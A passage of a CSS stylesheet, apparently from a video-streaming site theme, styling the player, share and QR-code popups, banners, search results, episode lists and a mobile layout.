  background-color: #fff;
  width: 870px;
  padding: 10px;
  height: auto;
  position: absolute;
  left: 50%;
  margin-left: -445px;
  top: 50%;
  border-radius: 5px;
}
.more-content.float .nytitle {
  height: 30px;
  line-height: 30px;
}
.more-content.float .nytitle .ny_title_tab li a.current {
  font-size: 16px;
}
.more-content.float .close-float {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: #fff;
  border-radius: 15px;
  background-color: rgba(0, 0, 0, .9);
  position: absolute;
  text-align: center;
  top: -15px;
  right: -15px;
  cursor: pointer;
}
.more-content.float .close-float:hover {
  text-decoration: none;
}
.random-content {
  display: none;
}
.random-content.active {
  display: block;
}
.random-change {
  display: inline-block;
  width: 80px;
  border: 1px solid #8A2BE2;
  border-radius: 10px;
  text-align: center;
  background-color: #8A2BE2;
  color: #fff;
  position: fixed;
  right: 10px;
  bottom: 10px;
  height: 30px;
  line-height: 30px;
}
.random-change em {
  transition: transform .3;
}
.random-change:hover {
  opacity: .9;
  text-decoration: none;
  color: #fff;
}
.random-change:hover em {
  transform: rotate(45deg);
}
.body-bg {
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: 100% auto;
}
.body-bg .wrapper {
  background-color: #fff;
  padding-left: 10px;
  padding-right: 10px;
}
.body-bg-index {}
.body-bg-user {}
.body-bg-user .wrapper {
  padding-bottom: 20px;
  width: 1180px;
}
.v_right {
  z-index: 9;
  background-color: var(--theme-color);
  width: 46px;
  position: fixed;
  right: 30px;
  top: 50%;
  /*margin-top: -150px;*/
  transform: translateY(-50%);
  text-align: center;
}
.v_right::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: -9px;
  bottom: -9px;
  background-color: var(--theme-color);
  transform: skewY(-20deg);
  z-index: -1;
}
.v_right a {
  position: relative;
  font-size: 12px;
  color: white;
  display: block;
  border-bottom: 1px solid white;
  box-sizing: border-box;
  height: 60px;
}
.v_right a.v_icon6_out {
  border-bottom: none;
}
.v_right a:hover {
  text-decoration: none;
}
.v_right a i {
  font-size: 18px;
  margin-top: 12px;
}
.v_right .v_mask {
  position: absolute;
  height: 60px;
  width: 46px;
  background: white;
  opacity: 0.2;
  filter: alpha(opacity=20);
  top: 0;
  left: 0;
  display: none;
}
.v_right .icon_code {
  /*  background-color: white;*/
  position: absolute;
  right: 46px;
  top: 0;
  /*height: 120px;
  width: 120px;
  border: 1px solid #D2D2D2;*/
  line-height: 90px;
  text-align: center;
  display: none;
}
.v_right .icon_code img {
  height: 110px;
  width: 110px;
  margin-top: 5px;
}
.v_right a:hover .icon_code, .v_right a:hover .v_mask {
  display: block;
}
.mac_msg_jump {
  width: 600px;
  box-shadow: 0 0 15px #ccc;
  margin: 50px auto;
  border-radius: 5px;
  line-height: 2;
}
.msg_jump_tit {
  font-size: 24px;
  padding: 10px 50px;
  border-bottom: 1px solid rgba(255, 102, 0, .5);
  text-align: center;
  color: #333;
}
.mac_msg_jump .title, .mac_msg_jump .text, .mac_msg_jump .jump {
  line-height: 2;
  padding: 0 50px;
  margin-top: 10px;
}
.mac_msg_jump .text {
  color: #f60;
  text-indent: 2em;
}
.mac_msg_jump .jump {
  padding-bottom: 20px;
}
.mac_msg_jump .jump a {
  text-decoration: underline;
}
.mac_msg_jump .jump b {
  color: #23c319;
}
.MacPlayer {
  position: absolute !important;
  top: 0;
  left: 0;
  z-index: 0 !important;
  background-color: transparent !important;
  height: calc(100% - 50px) !important;
}
iframe .MacPlayer, .iframe .MacPlayer {
  height: 100% !important;
}
.player-bottom {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  padding: 10px 0;
  color: #fff;
}
.player-bottom-info {
  float: left;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  color: #fff;
}
.player-bottom-info a {
  color: #fff;
}
.player-bottom-info a:hover {
  color: #f60;
}
.player-bottom-buttons {
  float: right;
  padding-right: 20px;
}
.player-bottom-buttons li {
  display: inline-block;
  padding-right: 8px;
}
.player-bottom-buttons li a {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 3px;
  background-color: #fff;
}
.player-bottom-buttons li a:hover {
  text-decoration: none;
  background-color: var(--theme-color);
  color: #fff;
}
.player-bottom-buttons li a.disabled, .player-bottom-buttons li a.disabled:hover {
  background-color: #ddd;
  color: #333;
  cursor: default;
}
.player-popedom {
  width: 100%;
  height: 100px;
  top: 40%;
  margin-top: -50px;
  text-align: center;
  line-height: 2;
  position: absolute;
  color: #fff;
}
.player-popedom #wait {
  color: #f60;
}
.player-password {
  position: absolute;
  top: 40%;
  margin-top: -50px;
  width: 300px;
  left: 50%;
  margin-left: -150px;
  background-color: #fff;
  padding: 10px;
}
.detail-password {
  width: 300px;
  padding: 20px;
}
.copyright-notice, .copyright-notice a {
  font-size: 18px;
  color: #f60;
  text-align: center;
  margin-top: 15px;
  line-height: 1.8;
}
.download-popedom-box {
  height: 150px;
  background-color: #999;
  position: relative;
}
.download-popedom-box .player-popedom {
  top: 50%;
}
.history-empty {
  text-align: center;
}
.history-empty i {
  font-size: 80px;
  display: block;
  color: #ddd;
  margin-top: 10px;
}
.history-empty span {
  text-align: 14px;
}
.hd_hist_bottom {
  margin-top: 10px;
}
.hd_hist_bottom a {
  display: block;
  width: 50%;
  background: linear-gradient(to right, #ff850b 0, #ff5945 100%);
  color: #fff !important;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  line-height: 30px !important;
  border-radius: 15px;
}
.del-all {
  float: right;
  background-color: #f60;
  font-size: 14px;
  color: #fff;
  border-radius: 12px;
  padding-left: 10px;
  padding-right: 10px;
  cursor: pointer;
}
.del-all:hover {
  text-decoration: none;
  opacity: .8;
  color: #fff;
}
.vip-hide {
  padding-top: 0;
}
.user-index-banner-wrapper {
  display: none;
}
.banner-wrapper {
  position: relative;
  z-index: 0;
}
.banner-wrapper img {
  display: block;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.banner-close {
  text-align: center;
  display: block;
  position: absolute;
  border-radius: 0;
  color: #fff;
  background-color: rgba(0, 0, 0, .8);
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: 0;
  top: 0;
  z-index: 999999999999999999999999;
}
.user-index-banner {
  margin-bottom: 20px;
}
.index-banner-wrapper {
  padding-top: 5px;
}
.index-banner-wrapper .banner-close {
  top: 5px;
}
.index-banner-wrapper-2 {
  padding-bottom: 20px;
}
.channel-banner-wrapper {
  margin-top: 20px;
}
.type-banner-wrapper {
  margin-bottom: 20px;
  margin-top: 5px;
}
.float-bottom-wrapper, .float-right-bottom-wrapper, .float-double-wrapper, .float-double-wrapper {
  position: fixed;
  z-index: 3;
  bottom: 0;
  left: 0;
  width: 100%;
}
.float-right-bottom-wrapper {
  left: auto;
  right: 0;
  width: 300px;
}
.float-double-wrapper {
  width: 175px;
  top: 150px;
  bottom: auto;
  left: 40px;
}
.float-double-wrapper-right {
  left: auto;
  right: 40px;
}
.qrcode-group {
  text-align: center;
  margin-bottom: 20px;
}
.qrcode-group img {
  width: 40%;
  border-radius: 100%;
}
.qrcode-group a {
  display: inline-block;
  clear: both;
  background-color: #f60;
  color: #fff !important;
  margin-top: 15px;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
  padding-left: 10px;
  padding-right: 10px;
}
.qrcode-bg, .share-bg, .index-float-bg {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 6666;
  background-color: rgba(0, 0, 0, .7);
  cursor: pointer;
  display: none;
}
.float-qrcode-wechat, .float-qrcode-app {
  position: fixed;
  z-index: 6667;
  top: 20%;
  left: 50%;
  width: 80%;
  margin-left: -40%;
  display: none;
}
.index-float-box {
  position: fixed;
  z-index: 6667;
  top: 20%;
  left: 50%;
  width: 350px;
  margin-left: -250px;
  display: none;
}
.index-float-box img {
  width: 100%;
}
.index-float-close {
  position: absolute;
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: -15px;
  top: -15px;
  border-radius: 15px;
  text-align: center;
  background-color: rgba(0, 0, 0, .6);
  color: #fff;
}
.index-float-close:hover {
  color: #f60;
}
.share-box {
  position: fixed;
  left: 50%;
  margin-left: -160px;
  top: 25%;
  padding: 10px 20px;
  background-color: #fff;
  width: 280px;
  line-height: 1.8;
  z-index: 6667;
  border-radius: 5px;
  display: none;
}
.share-title {
  font-size: 16px;
  line-height: 1.5;
  font-weight: bold;
  color: #555;
}
.share-content {
  text-align: left;
}
.share-content p {
  color: #777;
  line-height: 1.5;
  padding-top: 15px;
  padding-bottom: 10px;
  word-break: break-all;
}
.share-content p i {
  width: 30px;
  font-size: 18px;
  color: #f60;
}
.share-footer {
  line-height: 1.5;
  margin-top: 10px;
  text-align: center;
  overflow: hidden;
  padding-bottom: 10px;
}
.share-qrcode canvas {
  width: 100%;
  height: auto;
}
.share-copy {
  padding: 5px 10px;
  background-color: var(--theme-color);
  color: #333;
  border-radius: 3px;
  margin-right: 0px;
  float: right;
}
.share-copy:hover {
  opacity: .8;
  color: #333;
  text-decoration: none;
}
.share-close {
  position: absolute;
  width: 10px;
  height: 10px;
  line-height: 10px;
  right: 0px;
  top: 0px;
  padding: 10px;
  overflow: hidden;
}
.qrcode-bg.show, .index-float-bg.show, .index-float-box.show, .share-bg.show, .share-box.show {
  display: block;
}
.new-list * {
  box-sizing: border-box;
}
.new-list-title {
  font-size: 18px;
}
.new-list-box {
  overflow: hidden;
  margin-top: 10px;
  margin-bottom: 10px;
}
.new-list-item {
  float: left;
  width: 24%;
  margin-left: 1%;
  margin-bottom: 5px;
  padding-left: 5px;
  border-bottom: 1px dotted #ccc;
  border-left: 3px solid var(--theme-color);
  font-size: 12px;
  height: 24px;
  line-height: 24px;
  white-space: nowrap;
  overflow: hidden;
}
.new-list-time {
  float: right;
}
.new-list-time.today {
  color: #f00;
}
.player-right-recommend li {
  width: 47%;
  margin-left: 2%;
  float: left;
}
.player-right-recommend .show_play {
  position: relative;
}
.player-right-recommend .maskbg, .player-right-recommend .tc_wz {
  top: auto !important;
  bottom: 0 !important;
  width: 100% !important;
  text-align: center;
  color: #fff;
  padding: 0 !important;
  font-size: 12px;
}
.player-right-recommend .name a {
  color: #fff;
}
.player-right-recommend .name a:hover {
  color: var(--theme-color);
}
.player-open-switch {
  display: inline-block;
  height: 70px;
  width: 10px;
  line-height: 70px;
  position: absolute;
  background-color: #333;
  text-align: center;
  top: 50%;
  right: -10px;
  margin-top: -85px;
  z-index: 2;
  border-radius: 0 15px 15px 0;
  color: #fff;
}
.player-open-switch:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.player-open .player-open-switch {
  right: 0;
  transform: rotate(180deg)
}
.img_wrapper {
  display: block;
  background-image: url("../images/pic.png");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-bottom: 130%;
}
.swiper-notification {
  display: none;
}
.MacPlayer {
  position: absolute !important;
  z-index: 0;
  left: 0;
  top: 0;
}
.MacPlayer iframe, .MacPlayer embed {
  width: 100%;
  height: 100%;
}
/*手机样式*/
@media (min-width: 768px) {
  .hidden-pc {
    display: none !important;
  }
  .show-pc {
    display: block !important;
  }
  .header .hd_in {
    width: 0;
    transition: width .3s;
  }
  .header .hd_search:hover .hd_in, .header .hd_in:focus, .header .hd_in:active {
    width: 200px;
  }
}
@media (max-width: 767px) {
  * {
    box-sizing: border-box;
  }
  html, body {
    width: 100%;
    overflow-x: hidden;
  }
  .body-bg, .body-bg .wrapper {
    background: none;
    padding-left: 0;
    padding-right: 0;
  }
  a:hover {
    text-decoration: none;
  }
  .show-mobile {
    display: block !important;
  }
  .hidden-mobile {
    display: none !important;
  }
  .wrapper {
    width: 100%;
  }
  /*头部*/
  .header {
    min-width: auto;
    height: 80px;
    overflow: visible;
    padding-bottom: 50px;
    box-sizing: content-box;
  }
  .body-bg .header {
    min-width: auto;
  }
  .header * {
    box-sizing: content-box;
  }
  .header .logo {
    width: 40%;
    height: 80px;
    left: 0;
    right: auto;
    background-size: contain;
    overflow: visible;
  }
  .header .logo a::before {
    content: '';
    position: absolute;
    left: -50%;
    right: 50%;
    top: 0;
    bottom: 0;
    background-color: var(--theme-color);
    z-index: -1
  }
  .header .logo a {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-color: var(--theme-color);
    transform: skew(-20deg);
  }
  /*  .header .logo a::before{
    content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: var(--theme-color);
  transform: skew(-20deg);z-index: -1
  }*/
  .header .logo a img {
    width: 90%;
    height: auto;
    transform: skew(20deg);
    margin-top: 25px;
  }
  .header .h_n_01 ul {
    width: 60%;
    margin-right: 5%;
  }
  .header .h_n_01 ul .nav-rand {
    display: none;
  }
  .header .h_n_01 ul li.user_login {
    margin-left: 5px;
  }
  .header .h_n_02 {
    width: 70%;
    float: right;
    height: 40px;
    position: static;
    overflow: visible;
    background-color: transparent;
  }
  .header .h_n_02 dl {
    width: 100%;
    height: 30px;
    margin-top: 5px;
    position: static;
  }
  .header .h_n_02 dl .hd_search {
    width: 60%;
    background-color: transparent;
  }
  .header .h_n_02 dl .hd_search .hd_in {
    width: calc(100% - 50px) !important;
    background-color: transparent;
  }
  .header .h_n_02 dl .nav-wrap {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0px;
    height: 30px;
    background-color: #F2F2F2;
    padding: 5px 0;
  }
  .header .h_n_02 dl .nav-wrap .nav-slide {
    width: calc(100% - 40px);
    float: left;
    overflow: hidden;
  }
  .header .h_n_02 dl dd {
    margin-left: 0;
    margin-right: 2px;
  }
  .header .h_n_02 dl dd:first-child {
    margin-left: 10px;
  }
  .header .h_n_02 dl dd:hover {
    background-color: transparent;
  }
  .header .h_n_02 dl dd.dh_active:hover {
    background-color: var(--theme-color);
  }
  .header .h_n_02 dl dd a {
    font-size: 15px;
    line-height: 30px;
  }
  .header .h_n_02 dl dd span {
    height: 30px;
  }
  .small_foot, .body-bg .small_foot {
    min-width: auto;
  }
  /*手机下拉导航*/
  .all-type-content {
    position: absolute;
    top: 130px;
    left: 0;
    background-color: #fff;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .5);
    z-index: 2;
    display: none;
  }
  .all-type-content li {
    width: 25%;
    float: left;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .all-type-content li a {
    display: block;
    width: 92%;
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
  }
  .all-type-content li.active a {
    border-color: #FFBF4A;
    background-color: #FFBF4A;
    color: #fff;
  }
  /*首页幻灯*/
  .bann_slid {
    width: 100%;
    height: auto;
  }
  .comiis_wrapad img {
    height: auto;
  }
  .comiis_wrapad .index-slide-item {
    width: 100%;
    height: 0;
    padding-bottom: 48.5%;
  }
  .bann_show div.title {
    height: 30px;
  }
  .bann_show div.title .img_tit {
    height: 30px;
    line-height: 30px;
  }
  .bann_show div.title .img_fz {
    display: none;
  }
  .slidebar {
    margin-bottom: 10px;
  }
  /*公告和今日推荐*/
  .in_c1, .in_c2 {
    padding-left: 10px;
    padding-right: 10px;
  }
  .in_c1 .cont_title {
    height: auto;
    overflow: hidden;
    padding-bottom: 5px;
  }
  .in_c1 .cont_title .cont_nav {
    padding-left: 0;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ccc;
    margin-bottom: 10px;
    width: 100%;
  }
  .in_c1 .cont_title .cont_nav i {
    width: 25px;
  }
  .in_c1 .cont_title .cont_nav .index-notice {
    width: calc(100% - 55px);
  }
  .in_c1 .c1_list {
    height: auto;
  }
  .in_c1 .c1_imglist {
    margin-left: -5px;
    margin-right: -5px;
  }
  .in_c1 .c1_imglist li, .in_c2 .c2_list li {
    width: 33.33333333%;
    height: auto;
    padding-left: 5px;
    padding-right: 5px;
    display: block;
    float: left;
    margin-left: 0;
    box-sizing: border-box;
    position: relative;
    overflow: hidden;
  }
  .in_c1 .c1_imglist_a {
    width: 100%;
    height: 0;
    padding-bottom: 130%;
  }
  .in_c1 .c1_imglist_a img {
    width: 100%;
    height: auto;
    min-height: 100%;
  }
  .in_c2 .left {
    width: 100%;
  }
  .in_c2 .tab_list {
    float: right;
  }
  .in_c2 .c2_list {
    margin-left: -5px;
    margin-right: -5px;
  }
  .in_c2 .left .name .show_pf {
    display: none;
  }
  .in_c2 .left .name a {
    width: 100% !important;
    margin-left: 0 !important;
    text-align: center;
  }
  .in_c2 .left .name.name_icon {
    background: none !important;
  }
  .in_c2 .title .t_head_right {
    background-color: transparent;
  }
  .in_c2 .title .t_head_right a.index_more {
    background: url(../images/btm_tit_more2.png) right center no-repeat;
    padding-left: 0;
    width: 80px;
    font-size: 16px;
  }
  .in_c2 .index-list-more {
    display: block;
    width: 100px;
    height: 32px;
    line-height: 32px;
    margin: 10px auto;
    border: 2px solid #FFBF4A;
    border-radius: 17px;
    text-align: center;
  }
  .small_foot .foot-search {
    width: 90%;
    height: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
    background-image: none;
    overflow: visible;
    box-sizing: content-box;
  }
  .small_foot .foot-search:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: var(--theme-color);
    transform: skew(-20deg);
  }
  .small_foot .foot-search form {
    width: 90%;
    overflow: hidden;
  }
  .small_foot .foot-search input {
    margin-top: 0;
  }
  .small_foot .foot-search input.f_serbtn {
    margin-right: 0;
    height: 30px;
    background-size: contain;
    width: 40px;
  }
  .small_foot .foot-search input.f_in {
    width: calc(90% - 50px);
    height: 30px;
  }
  /*筛选列表*/
  .culum_list .culum_span {
    display: none;
  }
  .culum_list .culum_wrap {
    padding-left: 10px;
    padding-right: 10px;
    overflow: hidden;
  }
  .filter-all-btn {
    width: 70px;
  }
  .culum_list .filter-wrap {
    width: 100%;
  }
  .culum_list .filter-wrap.with-all-btn {
    width: calc(100% - 80px)
  }
  .culum_list .culum_con {
    padding-left: 10px;
    padding-right: 10px;
  }
  /*视频列表*/
  .tv_con .title, .tv_c2 .title, .culum_list .colum_title {
    padding-left: 10px;
    padding-right: 10px;
  }
  .tv_con .tab_list, .tv_c2 .tab_list, .culum_list .tab_list {
    width: auto;
    float: right;
  }
  .tv_con .c2_list, .culum_list .c2_list {
    margin-left: -5px;
    margin-right: -5px;
  }
  .tv_con .c2_list li, .culum_list .c2_list li {
    width: 33.333333%;
    padding-left: 5px;
    padding-right: 5px;
    margin-left: 0;
  }
  .tv_con .tv_play .name a, .tv_base .name a, .culum_list .name a, .tv_con .tv_play .time, .tv_base .time, .culum_list .time {
    text-align: left;
  }
  .pages {
    padding: 0;
    margin-top: 10px;
  }
  /*搜索*/
  .search_header .search_header_inner {
    width: 100%;
    height: auto;
  }
  .search_header_inner a.search_logo {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    width: 90%;
    height: 100px;
    background-position: center center;
  }
  .search_header_inner a.search_logo img {
    width: auto;
    height: auto;
    max-width: 100%;
  }
  .search_header_form {
    width: 90%;
    margin: 10px auto;
    float: none;
    clear: both;
    overflow: hidden;
  }
  .search_header_form input.sear_text {
    margin-top: 0;
    width: calc(100% - 50px)
  }
  .search_header_form input.sear_btn {
    margin-top: 0;
  }
  .sear_box {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
  }
  .result_list {
    width: 100%;
    padding: 0;
    height: auto;
    overflow: hidden;
  }
  .reusltbox {
    padding-top: 15px;
    padding-bottom: 10px;
  }
  .result_list .pic {
    position: static;
    height: auto;
    display: block;
    width: 30%;
    float: left;
  }
  .result_list .pic img {
    width: 100%;
    height: auto;
  }
  .result_list .search-info {
    width: 70%;
    float: right;
    padding-left: 10px;
  }
  .result_title {
    height: auto;
  }
  .result_title a, .result_title a:hover {
    font-size: 18px;
  }
  .result_detail li {
    width: 100%;
    height: auto;
    line-height: 1.6;
    font-size: 13px;
  }
  .result_detail li a:hover {
    font-size: 13px;
  }
  .recommended .l, .recommended .r {
    float: none;
    width: 100%;
  }
  .nullresult {
    width: 100%;
    margin-top: 20px;
    font-size: 18px;
    height: auto;
  }
  /*小导航*/
  .small_nav {
    /*position: static;
    overflow: hidden;*/
  }
  .small_nav .nav_box {
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .small_nav .logo {
    width: 150px;
    max-width: calc(100% - 160px);
  }
  .small_nav .logo img {
    height: 28px;
  }
  .small_nav .search {
    display: none;
    position: absolute;
    top: 50px;
    left: 0;
    width: 100%;
    z-index: 20;
    padding: 10px;
    background-color: #F2F2F2;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, .6);
  }
  .small_nav .search_text {
    width: calc(100% - 38px)
  }
  .small_nav .small-head-switch, .small_nav .small-head-user, .small_nav .small-head-history {
    width: 30px;
    height: 30px;
    text-align: center;
    border: 1px solid #fff;
    margin-top: 10px;
    border-radius: 5px;
    margin-left: 10px;
    line-height: 30px;
  }
  .small_nav .small-head-switch a, .small_nav .small-head-user a, .small_nav ul.nav_r li .small-head-history a {
    color: #fff;
    display: block;
    width: 100%;
    height: 100%;
  }
  .small_nav .small-head-switch.active, .small_nav .small-head-switch:hover, .small-head-user:hover, .small-head-history:hover {
    border-color: var(--theme-color);
  }
  .small_nav .small-head-switch.active a, .small_nav .small-head-switch a:hover, .small-head-user a:hover, .small_nav ul.nav_r li .small-head-history a:hover {
    color: var(--theme-color);
  }
  .small_nav ul.nav_r li.ewave_history {
    margin-right: 0;
  }
  .small_nav .all-type-content {
    top: 50px;
    z-index: 20;
  }
  .history-clear, .history-close {
    line-height: 24px !important;
    border-radius: 12px;
    margin-bottom: 15px;
  }
  .small_nav_placeholder {
    height: 50px;
  }
  /*内容页主体*/
  .content {
    padding-top: 0;
  }
  .content .left, .content .right {
    width: 100%;
    float: none;
  }
  .content .con_c1 {
    padding: 10px;
    overflow: visible;
  }
  .content .con_c1 .detail-info-imgbg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
    background-size: cover;
    background-position: center center;
  }
  .content .con_c1 .detail-info-bg {
    background-color: rgba(0, 0, 0, .1);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
  }
  .content .con_c1 .leftimg {
    width: 30%;
    height: auto;
    position: relative;
    z-index: 2;
    box-shadow: 6px 6px 20px #333;
    border-radius: 5px;
    overflow: hidden;
  }
  .content .con_c1 .leftimg.actor {
    box-shadow: none;
  }
  .content .con_c1 .leftimg .img_wrapper {}
  .content .con_c1 .con_xinxi {
    width: 70%;
    padding-left: 10px;
    position: relative;
    z-index: 2;
  }
  .content .con_c1 .con_xinxi.actor {
    padding-bottom: 30%;
  }
  .content .con_c1 .con_xinxi .actor-info i {
    width: 50%;
    line-height: 2;
  }
  .content .con_c1 .con_xinxi .actor-title {
    left: 35%;
  }
  .content .con_c1 .con_xinxi .actor-title p {
    font-size: 14px;
  }
  .content .con_c1 .con_xinxi .actor-title p span {
    color: #333;
  }
  .content .con_c1 .con_name {
    width: 100%;
  }
  .content .con_c1 h1, .content .con_c1 h1 a, .content .con_c1 h1 a:hover span {
    font-size: 18px;
    color: #fff;
  }
  .content .con_c1 p {
    font-size: 12px;
    line-height: 20px;
  }
  .content .con_c1 .zy {
    color: #fff;
  }
  .content .con_c1 .zy a {
    padding-right: 5px;
    color: #fff;
  }
  .content .con_c1 .zy a:hover {
    font-size: 12px !important;
  }
  .content .yplx_c1 i, .content .yplx_c2 i {
    color: #fff;
    width: 100%;
    line-height: 20px;
    height: auto;
  }
  .content .yplx_c1 i a, .content .yplx_c2 i a {
    color: #fff;
    font-size: 12px;
  }
  .content .con_c1 p span, .content .con_c1 .yplx_c3 span {
    color: #fff;
  }
  .con_juji_bg {
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 10px;
  }
  .con_juji_bg .con_c2_list {
    margin-left: -5px;
    margin-right: -5px;
    width: auto;
    min-width: 100%;
    border: none;
    background: none;
  }
  .con_juji_bg .con_c2_title li, .content .con_fjjq li {}
  .con_juji_bg .con_c2_list li {
    width: 33.33333%;
    padding-left: 5px;
    padding-right: 5px;
    margin-left: 0;
    margin-right: 0;
  }
  .con_juji_bg .con_c2_list li a {
    width: 100%;
  }
  .playlist-tab .con_c2_title {
    margin-left: -10px !important;
  }
  .con_c4 .all_Comments {
    padding-left: 10px;
    padding-right: 10px;
    line-height: 1.8;
  }
  /*评论区*/
  .np_reply {
    padding-left: 10px;
    padding-right: 10px;
  }
  .np_reply_box_footer {
    padding-left: 5px;
  }
  .np_reply_box_footer .cmt_text {
    width: 20%;
  }
  .np_reply_box_footer .comment-verify-img {
    margin-left: 5px;
  }
  .np_post_header {
    height: auto;
  }
  .content .con_c2title {
    padding-top: 0;
  }
  .qbphb .nytitle h3 {
    margin-left: 10px;
  }
  .con_list_img {
    clear: both;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .con_list_img ul {
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 20px;
    margin-top: 10px;
    overflow: hidden;
  }
  .con_list_img li {
    width: 33.333333%;
    margin: 0;
    padding: 0 5px;
    height: auto;
  }
  .con_list_img li a {
    display: block;
    width: 100%;
  }
  .con_list_img li a div {
    width: 100%;
    height: 0;
    padding-bottom: 133.333333%;
    position: relative;
    overflow: hidden;
  }
  .con_list_img li a img {
    width: 100%;
    height: auto;
    min-height: 100%;
    left: 0;
    top: 0;
    position: absolute;
  }
  .con_list_phb {
    width: 100%;
    padding: 0 10px;
    margin-top: 10px;
  }
  .con_list_phb li, .con_list_phb .list_one, .bof_con .tvplay_list li, .bof_con .tvplay_list .list_one {
    width: 100%;
  }
  .con_list_phb .list-no1-pic, .bof_con .tvplay_list .list-no1-pic {
    display: block;
    width: 30%;
    float: left;
  }
  .con_list_phb .list_no1_con, .bof_con .tvplay_list .list_no1_con {
    width: 70%;
    float: right;
    padding-left: 10px;
  }
  .con_list_phb .top_desc, .con_list_phb .pview, .bof_con .tvplay_list .top_desc, .bof_con .tvplay_list .pview {
    width: 100%;
  }
  .content .right .ad {
    margin-top: 10px;
  }
  /*播放页*/
  .bofbg {
    margin-top: 0;
    height: auto;
  }
  .bof_con .bof_top .left {
    width: 100%;
    float: none;
    height: 0;
    position: relative;
    padding-bottom: calc(56.25% + 70px);
  }
  .bof_con .bof_top .left .MacPlayer {
    position: absolute;
    left: 0;
    top: 0;
    height: calc(100% - 70px) !important;
  }
  .player-bottom-info, .player-bottom-buttons {
    float: none;
    text-align: center;
    padding-left: 0;
    padding-right: 0;
  }
  .player-bottom-buttons li {
    padding-left: 1px;
    padding-right: 1px;
  }
  .player-bottom-buttons li a {
    padding-left: 8px;
    padding-right: 8px;
    font-size: 12px;
    height: 24px;
    line-height: 24px;
  }
  .bof_con .bof_bot {
    padding-top: 0;
  }
  .bof_con .left {
    width: 100%;
  }
  .bof_con .bof_list {
    clear: both;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
    overflow: hidden;
  }
  .bof_con .bof_list li {
    width: 33.333333%;
    height: auto;
    margin: 0;
    padding-left: 5px;
    padding-right: 5px;
    background-color: transparent;
    margin-bottom: 10px;
  }
  .bof_con .bof_list.bof_list_h li {
    width: 50%;
  }
  .bof_con .bof_list li a div {
    width: 100%;
    height: 0;
    padding-bottom: 133.33333%;
    position: relative;
    overflow: hidden;
  }
  .bof_con .bof_list li a div img {
    width: 100%;
    height: auto;
    min-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }
  .bof_con .bof_list .name {
    width: 100%;
    padding-left: 0;
  }
  .bof_con .right {
    width: 100%;
    float: none;
  }
  .bof_con .tvplay_list {
    padding-left: 10px;
    padding-right: 10px;
  }
  .bof_con .bof_top .left .MacPlayer {
    position: absolute;
    left: 0;
    top: 0;
  }
  .share-box {
    width: 80%;
    margin-left: -40%;
  }
  .share-close {
    width: 20px;
    height: 20px;
    line-height: 20px;
    padding: 0;
    top: 5px;
  }
  /*文章首页*/
  .amus {
    padding-top: 0;
  }
  .amus .left {
    width: 100%;
    padding: 10px;
  }
  .amus .left_list li {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding: 10px 0;
  }
  .amus .left_list li .art-cover {
    width: 30%;
    height: 0;
    padding-bottom: 30%;
    float: left;
  }
  .amus .left_list li .art-cover img {
    width: 100%;
    height: auto;
  }
  .amus .left_list li .art-list-info {
    width: 70%;
    padding-left: 10px;
    float: right;
  }
  .amus .left_list li p {
    width: 100%;
  }
  .amus .left_list .name, .amus .left_list .name a:hover {
    height: auto;
    font-size: 16px;
    line-height: 1.2
  }
  .amus .left_list .ms, .amus .left_list .time, .amus .left_list .gjc {
    height: auto;
    font-size: 12px;
    line-height: 1.6;
    padding-top: 0;
  }
  /*文章内容页*/
  .amus .left.resize {
    width: 100%
  }
  .amus .l_titlte, .amus .l_time, .amus .l_con p, .amus .l_fx {
    width: 100% !important;
    text-align: left;
  }
  .amus .l_titlte {
    height: auto;
    font-size: 16px;
    line-height: 1.5;
  }
  .amus .l_time span:nth-child(3) {
    padding-left: 0;
  }
  .amus .l_con {
    padding-right: 0;
  }
  .amus .l_con p {
    font-size: 14px;
    line-height: 1.5;
    padding: 5px 0;
  }
  .amus .l_con img {
    width: 100%;
    padding-top: 5px;
  }
  /*专题*/
  .zhuanti .zt_con {
    width: 100%;
  }
  .zhuanti .zt_con li, .zhuanti .zt_con a, .zhuanti .zt_con a div, .zhuanti .zt_con a img {
